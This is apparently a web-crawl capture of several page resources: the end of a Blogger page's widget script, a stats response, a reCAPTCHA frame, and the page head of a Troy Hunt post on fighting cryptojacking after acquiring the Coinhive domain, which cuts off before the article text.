/\x3e', 'url': 'https://proboxnatv.blogspot.com/2015/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 9, 'rangeMessage': 'Mostrando postagens de setembro, 2015'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'pagelistmenusblog', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://proboxnatv.blogspot.com/', 'title': 'In\xedcio'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'crosscol', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'crosscol', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarleft', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebarleft', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebarleft', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebarleft', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebarleft', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebarleft', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebarleft', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebarleft', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebarleft', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebarleft', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebartab1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebartab1', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebartab1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartab1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebartab1', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebartab1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebartab1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebartab1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebartab1', document.getElementById('Feed1'), {'title': 'Ultimas Not\xedcias', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://proboxnatv.blogspot.com/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebartab1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebartab1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebartab2', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//proboxnatv.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD1hs3fez1lljg68JCrywUBvZMaxtFhN4LvJYy0m2niJ24gaY9nRyl0vbovV31d6C48rhiezTEJeQqnOVTpwsennW4hXQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarright', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarright', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarright', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footersec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footersec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footersec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footersec3', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footersec4', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proboxnatv.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD1hs3fez1lljg68JCrywUBvZMaxtFhN4LvJYy0m2niJ24gaY9nRyl0vbovV31d6C48rhiezTEJeQqnOVTpwsennW4hXQ
body_size: -54
content:
{"total":9166293,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,1],[1,2],[2,2],[3,2],[4,1],[5,2],[6,2],[7,3],[8,4],[9,2],[10,2],[11,2],[12,2],[13,2],[14,1],[15,10],[16,5],[17,6],[18,10],[19,13],[20,6],[21,7],[22,5],[23,3],[24,100],[25,4],[26,3],[27,2],[28,10],[29,1]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jU-Fz39vVGtwYi4Cv-XoJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059143557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/
body_size: 18221
content:
<!doctype html>
<html class="no-js" lang="en">

  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Troy Hunt: I Now Own the Coinhive Domain. Here&#x27;s How I&#x27;m Fighting Cryptojacking and Doing Good Things with Content Security Policies.</title>
    <meta name="description" content="">

    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="https://www.troyhunt.com/assets/css/main.min.css?v=138afb0eab">
    <style type="text/css">@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:400;src:url(/cf-fonts/s/vollkorn/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:normal;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Vollkorn;font-style:italic;font-weight:700;src:url(/cf-fonts/s/vollkorn/5.0.18/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    <link rel="icon" href="https://www.troyhunt.com/content/images/size/w256h256/2021/12/Troy-Hunt-LM-0059_square.png" type="image/png">
    <link rel="canonical" href="https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Troy Hunt">
    <meta property="og:type" content="article">
    <meta property="og:title" content="I Now Own the Coinhive Domain. Here&#x27;s How I&#x27;m Fighting Cryptojacking and Doing Good Things with Content Security Policies.">
    <meta property="og:description" content="If you&#x27;ve landed on this page because you saw a strange message on a completely
different website then followed a link to here, drop a note to the site owner
and let them know what happened. If, on the other hand, you&#x27;re on this page
because you&#x27;re interested in reading">
    <meta property="og:url" content="https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/">
    <meta property="og:image" content="https://www.troyhunt.com/content/images/2021/03/2021-03-29_17-11-30.png">
    <meta property="article:published_time" content="2021-03-31T19:18:36.000Z">
    <meta property="article:modified_time" content="2021-04-02T01:05:04.000Z">
    <meta property="article:tag" content="Security">
    <meta property="article:tag" content="CSP">
    <meta property="article:tag" content="Report URI">
    
    <meta property="article:publisher" content="https://www.facebook.com/troyahunt">
    <meta property="article:author" content="https://www.facebook.com/troyahunt">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="I Now Own the Coinhive Domain. Here&#x27;s How I&#x27;m Fighting Cryptojacking and Doing Good Things with Content Security Policies.">
    <meta name="twitter:description" content="If you&#x27;ve landed on this page because you saw a strange message on a completely
different website then followed a link to here, drop a note to the site owner
and let them know what happened. If, on the other hand, you&#x27;re on this page
because you&#x27;re interested in reading">
    <meta name="twitter:url" content="https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/">
    <meta name="twitter:image" content="https://www.troyhunt.com/content/images/2021/03/2021-03-29_17-11-30.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Troy Hunt">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Security, CSP, Report URI">
    <meta name="twitter:site" content="@troyhunt">
    <meta name="twitter:creator" content="@troyhunt">
    <meta property="og:image:width" content="1137">
    <meta property="og:image:height" content="808">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Troy Hunt",
        "url": "https://www.troyhunt.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.troyhunt.com/content/images/2016/04/Troy-Hunt-Profile-Photo.jpg",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "Troy Hunt",
        "image": {
            "@type": "ImageObject",
            "url": "//www.gravatar.com/avatar/c5531bfb7d76cdaa370c7baf6053288d?s=250&d=mm&r=x",
            "width": 250,
            "height": 250
        },
        "url": "https://www.troyhunt.com/author/troyhunt/",
        "sameAs": [
            "https://www.troyhunt.com/",
            "https://www.facebook.com/troyahunt",
            "https://x.com/troyhunt"
        ]
    },
    "headline": "I Now Own the Coinhive Domain. Here&#x27;s How I&#x27;m Fighting Cryptojacking and Doing Good Things with Content Security Policies.",
    "url": "https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/",
    "datePublished": "2021-03-31T19:18:36.000Z",
    "dateModified": "2021-04-02T01:05:04.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.troyhunt.com/content/images/2021/03/2021-03-29_17-11-30.png",
        "width": 1137,
        "height": 808
    },
    "keywords": "Security, CSP, Report URI",
    "description": "If you&#x27;ve landed on this page because you saw a strange message on a completely\ndifferent website then followed a link to here, drop a note to the site owner\nand let them know what happened. If, on the other hand, you&#x27;re on this page\nbecause you&#x27;re interested in reading about the illicit use of cryptomining on\ncompromised websites and how through fortuitous circumstances, I now own\ncoinhive.com and am doing something useful with it, read on.\n\nYou know how people don&#x27;t like ads? Yeah, me either (",
    "mainEntityOfPage": "https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"
}
    </script>

    <meta name="generator" content="Ghost 6.13">
    <link rel="alternate" type="application/rss+xml" title="Troy Hunt" href="https://www.troyhunt.com/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.troyhunt.com/" data-key="5e03cd80efbea6ff26214a466b" data-api="https://troyhunt.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous" type="de9cfc108573111d9b3109f7-text/javascript"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="5e03cd80efbea6ff26214a466b" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://troyhunt.ghost.io/" data-locale="en" crossorigin="anonymous" type="de9cfc108573111d9b3109f7-text/javascript"></script>
    
    <link href="https://www.troyhunt.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=138afb0eab" type="de9cfc108573111d9b3109f7-text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=138afb0eab">
    <script defer src="/public/member-attribution.min.js?v=138afb0eab" type="de9cfc108573111d9b3109f7-text/javascript"></script>
    <script defer src="/public/ghost-stats.min.js?v=138afb0eab" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.troyhunt.com/.ghost/analytics/api/v1/page_hit" tb_site_uuid="fb3391dc-723d-4e74-b95a-d641b5feb38e" tb_post_uuid="7b9fd11c-cfda-455f-b1b8-6f4ead090277" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined" type="de9cfc108573111d9b3109f7-text/javascript"></script><style>:root {--ghost-accent-color: #15171A;}</style>
    <a rel="me" href="https://infosec.exchange/@troyhunt">Mastodon</a>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-B895JNTH7Z" type="de9cfc108573111d9b3109f7-text/javascript"></script>
    <script type="de9cfc108573111d9b3109f7-text/javascript">function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-B895JNTH7Z");</script>
  </head>

  <body class="post-template tag-security tag-csp tag-report-uri">

    <div id="container">
        



<div class="header_block container">
    <div class="header">
        <button class="header_navMenu_button i-menu" id="open-button"></button>
            <div class="header_navMenu_wrap">
        <nav role="navigation">
            <ul class="header_navMenu">
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/">Home</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/workshops/">Workshops</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/speaking/">Speaking</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/media/">Media</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/about/">About</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/contact/">Contact</a>
            </li>
            <li class="navMenu_list" role="presentation">
                <a class="navMenu_link" href="https://www.troyhunt.com/sponsorship/">Sponsor</a>
            </li>
            </ul>
        </nav>
    </div>
        <div class="header_socialIcons light">
            <ul>
    <li class="socialIcons_link">
        <a class="fa-brands fa-x-twitter" href="https://twitter.com/troyhunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-facebook-f" href="https://www.facebook.com/troyahunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-linkedin-in" href="https://www.linkedin.com/in/troyhunt"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa-brands fa-youtube" href="https://www.youtube.com/user/troyhuntdotcom"></a>
    </li>
    <li class="socialIcons_link">
        <a class="fa fa-rss" href="https://feeds.feedburner.com/TroyHunt"></a>
    </li>
</ul>        </div>
    </div>
</div>
<div class="sponsor_bar content">
    <p id="sponsor_message"><strong>Sponsored by:</strong> <i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></p>
</div>


<div class="post_header container" style="background-image: url(/content/images/2021/03/2021-03-29_17-11-30.png)">
  <div class="hover"></div>
</div>



<div class="main-wrapper">
<div class="content-wrapper">

<div class="article-open container no-cover">
    <div class="hover"></div>
    <article class="article-open_item wrap">
        <header class="post_head">
            <h1>I Now Own the Coinhive Domain. Here&#x27;s How I&#x27;m Fighting Cryptojacking and Doing Good Things with Content Security Policies.</h1>
            <div class="post_socialIcons">
                <ul>
                    <li class="socialIcons_link">
                        <a class="fa-brands fa-x-twitter article-open_window" href="https://twitter.com/share?url=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/&text=Troy%20Hunt%3A%20I%20Now%20Own%20the%20Coinhive%20Domain.%20Here's%20How%20I'm%20Fighting%20Cryptojacking%20and%20Doing%20Good%20Things%20with%20Content%20Security%20Policies."></a>
                    </li>
                    <li class="socialIcons_link">
                        <a class="fa-brands fa-facebook-f article-open_window" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"></a>
                    </li>
                    <li class="socialIcons_link linkedin">
                        <a class="fa-brands fa-linkedin-in article-open_window" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"></a>
                    </li>
                    <li class="socialIcons_link reddit article-open_window">
                        <a class="fa-brands fa-reddit-alien" href="https://reddit.com/submit?url=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/&title=Troy%20Hunt%3A%20I%20Now%20Own%20the%20Coinhive%20Domain.%20Here's%20How%20I'm%20Fighting%20Cryptojacking%20and%20Doing%20Good%20Things%20with%20Content%20Security%20Policies."></a>
                    </li>
                    <li class="socialIcons_link">
